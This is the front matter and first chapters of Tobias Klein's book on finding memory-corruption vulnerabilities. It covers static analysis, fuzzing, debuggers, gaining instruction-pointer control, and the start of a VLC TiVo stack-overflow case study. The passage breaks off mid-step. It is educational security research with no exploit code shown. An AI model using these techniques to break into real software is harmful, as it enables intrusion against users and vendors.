# A Bug Hunter's Diary

A Guided Tour Through the Wilds of Software Security

 $\frac{1}{2} \frac{1}{2} \frac{1}{2}$ 

## TOBIAS KLEIN



<span id="page-2-0"></span>A Bug Hunter's Diary

# A Bug Hunter's Diary

A Guided Tour Through the Wilds of Software Security

## **TOBIAS KLEIN**



San Francisco

#### **A Bug Hunter's Diary.** Copyright © 2011 by Tobias Klein.

All rights reserved. No part of this work may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, recording, or by any information storage or retrieval system, without the prior written permission of the copyright owner and the publisher.

15 14 13 12 11 1 2 3 4 5 6 7 8 9

ISBN-10: 1-59327-385-1 ISBN-13: 978-1-59327-385-9

Publisher: William Pollock Production Editor: Alison Law Cover Illustration: Hugh D'Andrade Developmental Editor: Sondra Silverhawk Technical Reviewer: Dan Rosenberg Copyeditor: Paula L. Fleming Compositor: Riley Hoffman Proofreader: Ward Webber

For information on book distributors or translations, please contact No Starch Press, Inc. directly:

No Starch Press, Inc. 38 Ringold Street, San Francisco, CA 94103 phone: 415.863.9900; fax: 415.863.9950; info@nostarch.com; www.nostarch.com

#### *Library of Congress Cataloging-in-Publication Data:*

Klein, Tobias. [Aus dem Tagebuch eines Bughunters. English] A bug hunter's diary : a guided tour through the wilds of software security / by Tobias Klein. p. cm. ISBN-13: 978-1-59327-385-9 ISBN-10: 1-59327-385-1 1. Debugging in computer science. 2. Computer security. 3. Malware (Computer software) I. Title. QA76.9.D43K5813 2011 005.8--dc23

#### 2011033629

No Starch Press and the No Starch Press logo are registered trademarks of No Starch Press, Inc. Other product and company names mentioned herein may be the trademarks of their respective owners. Rather than use a trademark symbol with every occurrence of a trademarked name, we are using the names only in an editorial fashion and to the benefit of the trademark owner, with no intention of infringement of the trademark.

The information in this book is distributed on an "As Is" basis, without warranty. While every precaution has been taken in the preparation of this work, neither the author nor No Starch Press, Inc. shall have any liability to any person or entity with respect to any loss or damage caused or alleged to be caused directly or indirectly by the information contained in it.

### **Brief Contents**



### **Contents in Detail**

#### **[Acknowledgments](#page-12-0) xi**

#### **[Introduction](#page-14-0) 1**



#### **Chapter 1: [Bug Hunting](#page-16-0) 3**



#### **Chapter 2: [Back to the '90s](#page-22-0) 9**









#### 6.2 [Exploitation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .](#page-116-0) 103 6.3 [Vulnerability Remediation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .](#page-123-0) 110 6.4 [Lessons Learned . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .](#page-123-0) 110 6.5 [Addendum . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .](#page-123-0) 110

#### **Chapter 7: [A Bug Older Than 4.4BSD](#page-126-0) 113**



#### **Chapter 8: [The Ringtone Massacre](#page-146-0) 133**



#### **Appendix A: [Hints for Hunting](#page-162-0) 149**



#### **Appendix B: [Debugging](#page-176-0) 163**







#### **[Index](#page-2-0) 191**

#### <span id="page-12-0"></span>**Acknowledgments**

I would like to thank the following people for their technical reviews and input on the book: Felix "FX" Lindner, Sebastian Krahmer, Dan Rosenberg, Fabian Mihailowitsch, Steffen Tröscher, Andreas Kurtz, Marco Lorenz, Max Ziegler, René Schönfeldt, and Silke Klein, as well as Sondra Silverhawk, Alison Law, and everyone else at No Starch Press.

#### <span id="page-14-0"></span>**Introduction**

Welcome to *A Bug Hunter's Diary*. This book describes the life cycles of seven interesting, real-life software security vulnerabilities I found over the past several years. Each chapter focuses on one bug. I'll explain how I found the bug, the steps I took to exploit it, and how the vendor eventually patched it.

#### **The Goals of This Book**

The primary goal of this book is to provide you with practical exposure to the world of bug hunting. After reading this book, you will have a better understanding of the approaches that bug hunters use to find security vulnerabilities, how they create proof-of-concept code to test the vulnerabilities, and how they can report vulnerabilities to the vendor.

The secondary goal of this book is to tell the story behind each of these seven bugs. I think they deserve it.

#### **Who Should Read the Book**

This book is aimed at security researchers, security consultants, C/C++ programmers, penetration testers, and anyone else who wants to dive

<span id="page-15-0"></span>into the exciting world of bug hunting. To get the most out of the book, you should have a solid grasp of the C programming language and be familiar with x86 assembly.

If you are new to vulnerability research, this book will help you to get acquainted with the different aspects of hunting, exploiting, and reporting software vulnerabilities. If you are an already-experienced bug hunter, this book will offer a new perspective on familiar challenges and will likely make you chuckle at times—or put a knowing smile on your face.

#### **Disclaimer**

The goal of this book is to teach readers how to identify, protect against, and mitigate software security vulnerabilities. Understanding the techniques used to find and exploit vulnerabilities is necessary to thoroughly grasp the underlying problems and appropriate mitigation techniques. Since 2007, it is no longer legal to create or distribute "hacking tools" in Germany, my home country. Such tools include simple port scanners as well as working exploits. Therefore, to comply with the law, no full working exploit code is provided in this book. The examples simply show the steps used to gain control of the execution flow (the instruction pointer or program counter control) of a vulnerable program.

#### **Resources**

All URLs referenced throughout the book as well as the code examples, errata, updates, and other information can be found at *http:// www.trapkit.de/books/bhd/*.

#### **Bug Hunting**

<span id="page-16-0"></span>**1**

*Bug hunting* is the process of finding bugs in software or hardware. In this book, however, the term *bug hunting* will be used specifically to describe the process of finding security-critical software bugs. Securitycritical bugs, also called software security vulnerabilities, allow an attacker to remotely compromise systems, escalate local privileges, cross privilege boundaries, or otherwise wreak havoc on a system.

About a decade ago, hunting for software security vulnerabilities was mostly done as a hobby or as a way to gain media attention. Bug hunting found its way into the mainstream when people realized that it's possible to profit from vulnerabilities.<sup>1</sup>

Software security vulnerabilities, and programs that take advantage of such vulnerabilities (known as *exploits*), get a lot of press coverage. In addition, numerous books and Internet resources describe the process of exploiting these vulnerabilities, and there are perpetual debates over how to disclose bug findings. Despite all this, surprisingly little has been published on the bug-hunting process itself. Although terms like *software vulnerability* or *exploit* are widely used, many people even many information security professionals—don't know how bug hunters find security vulnerabilities in software.

If you ask 10 different bug hunters how they search through software for security-related bugs, you will most likely get 10 different

<span id="page-17-0"></span>answers. This is one of the reasons why there is not, and probably will never be, a "cookbook" for bug hunting. Rather than trying and failing to write a book of generalized instructions, I will describe the approaches and techniques that I used to find specific bugs in real-life software. Hopefully this book will help you develop your own style so you can find some interesting security-critical software bugs.

#### **1.1 For Fun and Profit**

People who hunt for bugs have a variety of goals and motivations. Some independent bug hunters want to improve software security, while others seek personal gain in the form of fame, media attention, payment, or employment. A company might want to find bugs to use them as fodder for marketing campaigns. Of course, there are always the bad apples who want to find new ways to break into systems or networks. On the other hand, some people simply do it for fun—or to save the world. ☺

#### **1.2 Common Techniques**

Although no formal documentation exists that describes the standard bug-hunting process, common techniques do exist. These techniques can be split into two categories: *static* and *dynamic*. In static analysis, also referred to as *static code analysis*, the source code of the software, or the disassembly of a binary, is examined but not executed. Dynamic analysis, on the other hand, involves debugging or fuzzing the target software while it's executing. Both techniques have pros and cons, and most bug hunters use a combination of static and dynamic techniques.

#### *My Preferred Techniques*

Most of the time, I prefer the static analysis approach. I usually read the source code or disassembly of the target software line by line and try to understand it. However, reading all the code from beginning to end is generally not practical. When I'm looking for bugs, I typically start by trying to identify where user-influenced input data enters the software through an interface to the outside world. This could be network data, file data, or data from the execution environment, to name just a few examples.

Next, I study the different ways that the input data can travel through the software, while looking for any potentially exploitable code that acts on the data. Sometimes I'm able to identify these entry points solely by reading the source code (see Chapter 2) or the disassembly (see Chapter 6). In other cases, I have to combine static analysis with the results of debugging the target software (see Chapter 5) to find the input-handling code. I also tend to combine static and dynamic approaches when developing an exploit.

<span id="page-18-0"></span>After I've found a bug, I want to prove if it's actually exploitable, so I attempt to build an exploit for it. When I build such an exploit, I spend most of my time in the debugger.

#### *Potentially Vulnerable Code Locations*

This is only one approach to bug hunting. Another tactic for finding potentially vulnerable locations in the code is to look at the code near "unsafe" C/C++ library functions, such as strcpy() and strcat(), in search of possible buffer overflows. Alternatively, you could search the disassembly for movsx assembler instructions in order to find signextension vulnerabilities. If you find a potentially vulnerable code location, you can then trace backward through the code to see whether these code fragments expose any vulnerabilities accessible from an application entry point. I rarely use this approach, but other bug hunters swear by it.

#### *Fuzzing*

A completely different approach to bug hunting is known as *fuzzing*. Fuzzing is a dynamic-analysis technique that consists of testing an application by providing it with malformed or unexpected input. Though I'm not an expert in fuzzing and fuzzing frameworks—I know bug hunters who have developed their own fuzzing frameworks and find most of their bugs with their fuzzing tools—I do use this approach from time to time to determine where user-influenced input enters the software and sometimes to find bugs (see Chapter 8).

You may be wondering how fuzzing can be used to identify where user-influenced input enters the software. Imagine you have a complex application in the form of a binary that you want to examine for bugs. It isn't easy to identify the entry points of such complex applications, but complex software often tends to crash while processing malformed input data. This can hold true for software that parses data files, such as office products, media players, or web browsers. Most of these crashes are not security relevant (e.g., a division-by-zero bug in a browser), but they often provide an entry point where I can start looking for user-influenced input data.

#### *Further Reading*

These are only a few of the available techniques and approaches that can be used to find bugs in software. For more information on finding security vulnerabilities in source code, I recommend Mark Dowd, John McDonald, and Justin Schuh's *The Art of Software Security Assessment: Identifying and Preventing Software Vulnerabilities* (Addison-Wesley, 2007). If you want more information about fuzzing, see Michael Sutton, Adam Greene, and Pedram Amini's *Fuzzing: Brute Force Vulnerability Discovery* (Addison-Wesley, 2007).

#### <span id="page-19-0"></span>**1.3 Memory Errors**

The vulnerabilities described in this book have one thing in common: They all lead to exploitable memory errors. Such memory errors occur when a process, a thread, or the kernel is

- Using memory it does not own (e.g., NULL pointer dereferences, as described in Section A.2)
- Using more memory than has been allocated (e.g., buffer overflows, as described in Section A.1)
- Using uninitialized memory (e.g., uninitialized variables) $^{2}$
- Using faulty heap-memory management (e.g., double frees)<sup>3</sup>

Memory errors typically happen when powerful C/C++ features like explicit memory management or pointer arithmetic are used incorrectly.

A subcategory of memory errors, called *memory corruption*, happens when a process, a thread, or the kernel modifies a memory location that it doesn't own or when the modification corrupts the state of the memory location.

If you're not familiar with such memory errors, I suggest you have a look at Sections A.1, A.2, and A.3. These sections describe the basics of the programming errors and vulnerabilities discussed in this book.

In addition to exploitable memory errors, dozens of other vulnerability classes exist. These include logical errors and web-specific vulnerabilities like cross-site scripting, cross-site request forgery, and SQL injection, to name just a few. However, these other vulnerability classes are not the subject of this book. All the bugs discussed in this book were the result of exploitable memory errors.

#### **1.4 Tools of the Trade**

When searching for bugs, or building exploits to test them, I need a way to see inside the workings of applications. I most often use debuggers and disassemblers to gain that inside view.

#### *Debuggers*

A debugger normally provides methods to attach to user space processes or the kernel, write and read values to and from registers and memory, and to control program flow using features such as breakpoints or single-stepping. Each operating system typically ships with its own debugger, but several third-party debuggers are available as well. Table 1-1 lists the different operating system platforms and the debuggers used in this book.

| <b>Operating</b><br>system | Debugger                                      | Kernel<br>debugging |
|----------------------------|-----------------------------------------------|---------------------|
| Microsoft                  | WinDbg (the official debugger from Microsoft) | yes                 |
| Windows                    | OllyDbg and its variant Immunity Debugger     | no                  |
| Linux                      | The GNU Debugger (gdb)                        | yes                 |
| Solaris                    | The Modular Debugger (mdb)                    | yes                 |
| Mac OS X                   | The GNU Debugger (gdb)                        | yes                 |
| Apple iOS                  | The GNU Debugger (gdb)                        | yes                 |

<span id="page-20-0"></span>Table 1-1: Debuggers Used in This Book

These debuggers will be used to identify, analyze and exploit the vulnerabilities that I discovered. See also Sections B.1, B.2, and B.4 for some debugger command cheat sheets.

#### *Disassemblers*

If you want to audit an application and don't have access to the source code, you can analyze the program binaries by reading the application's assembly code. Although debuggers have the ability to disassemble the code of a process or the kernel, they usually are not especially easy or intuitive to work with. A program that fills this gap is the Interactive Disassembler Professional, better known as IDA Pro.<sup>4</sup> IDA Pro supports more than 50 families of processors and provides full interactivity, extensibility, and code graphing. If you want to audit a program binary, IDA Pro is a must-have. For an exhaustive treatment of IDA Pro and all of its features, consult Chris Eagle's *The IDA Pro Book,* 2nd edition (No Starch Press, 2011).

#### **1.5 EIP = 41414141**

To illustrate the security implications of the bugs that I found, I will discuss the steps needed to gain control of the execution flow of the vulnerable program by controlling the instruction pointer (IP) of the CPU. The instruction pointer or program counter (PC) register contains the offset in the current code segment for the next instruction to be executed.<sup>5</sup> If you gain control of this register, you fully control the execution flow of

← Instruction pointer/ Program counter: • EIP—32-bit instruction pointer (IA-32) • RIP—64-bit instruction pointer (Intel 64) • R15 or PC—ARM architecture as used on Apple's iPhone

the vulnerable process. To demonstrate instruction pointer control, I will modify the register to values like 0x41414141 (hexadecimal representation of ASCII "AAAA"), 0x41424344 (hexadecimal representation of ASCII "ABCD"), or something similar. So if you see EIP = 41414141

<span id="page-21-0"></span>in the following chapters, it means that I've gained control of the vulnerable process.

Once you achieve control over the instruction pointer, there are many ways to turn it into a fully working, weaponized exploit. For more information on the process of exploit development, you can refer to Jon Erickson's *Hacking: The Art of Exploitation*, 2nd edition (No Starch Press, 2008), or you can type *exploit writing* into Google and browse through the enormous amount of material available online.

#### **1.6 Final Note**

We've covered a lot of ground in this chapter, and you might be left with a lot of questions. Don't worry—that's a fine place to be. The following seven diary chapters delve into more detail on the topics introduced here and will answer many of your questions. You can also read through the appendixes for background information on various topics discussed throughout this book.

**Note** *The diary chapters are not in chronological order. They're arranged according to the subject matter so that the concepts build on one another.*

#### **Notes**

<span id="page-21-1"></span>1. See Pedram Amini, "Mostrame la guita! Adventures in Buying Vulnerabilities," 2009, *http://docs.google.com/present/view?id=dcc6wpsd\_20ghbpjxcr*; Charlie Miller, "The Legitimate Vulnerability Market: Inside the Secretive World of 0-day Exploit Sales," 2007, *http://weis2007.econinfosec.org/papers/29.pdf*; iDefense Labs Vulnerability Contribution Program, *[https://labs.idefense.com/](https://labs.idefense.com/vcpportal/login.html) [vcpportal/login.html](https://labs.idefense.com/vcpportal/login.html)*; TippingPoint's Zero Day Initiative, *http://www.zeroday initiative.com/*.

<span id="page-21-2"></span>2. See Daniel Hodson, "Uninitialized Variables: Finding, Exploiting, Automating" (presentation, Ruxcon, 2008), *http://felinemenace.org/~mercy/slides/ RUXCON2008-UninitializedVariables.pdf.*

<span id="page-21-3"></span>3. See Common Weakness Enumeration, CWE List, CWE - Individual Dictionary Definition (2.0), CWE-415: Double Free at *http://cwe.mitre.org/data/ definitions/415.html.*

<span id="page-21-4"></span>4. See *http://www.hex-rays.com/idapro/.*

<span id="page-21-5"></span>5. See *Intel ® 64 and IA-32 Architectures Software Developer's Manual, Volume 1: Basic Architecture* at *http://www.intel.com/products/processor/manuals/*.

<span id="page-22-0"></span>

#### **Back to the '90s**

Sunday, October 12, 2008 Dear Diary,

I had a look at the source code of VideoLAN's popular VLC media player today. I like VLC because it supports all different kinds of media files and runs on all my favorite operating system platforms. But supporting all those different media file formats has downsides. VLC does a lot of parsing, and that often means a lot of bugs just waiting to be discovered.

**Note** *According to* Parsing Techniques: A Practical Guide *by Dick Grune and Ceriel J.H. Jacobs,[1](#page-36-0) "Parsing is the process of structuring a linear representation in accordance with a given grammar." A parser is software that breaks apart a raw string of bytes into individual words and statements. Depending on the data format, parsing can be a very complex and error-prone task.*

After I became familiar with the inner workings of VLC, finding the first vulnerability took me only about half a day. It was a classic stack buffer overflow (see Section A.1). This one occurred while

<span id="page-23-0"></span>parsing a media file format called TiVo, the proprietary format native to TiVo digital recording devices. Before finding this bug, I had never heard of this file format, but that didn't stop me from exploiting it.

#### **2.1 Vulnerability Discovery**

Here is how I found the vulnerability:

- Step 1: Generate a list of the demuxers of VLC.
- Step 2: Identify the input data.
- Step 3: Trace the input data.

← I used VLC 0.9.4 on the Microsoft Windows Vista SP1 (32-bit) platform for all the following steps.

I'll explain this process in detail in the following sections.

#### *Step 1: Generate a List of the Demuxers of VLC*

After downloading and unpacking the source code of VLC, $^2$  $^2$  I generated a list of the available demuxers of the media player.

**Note** *In digital video,* demuxing *or* demultiplexing *refers to the process of separating audio and video as well as other data from a video stream or container in order to play the file. A demuxer is software that extracts the components of such a stream or container.*

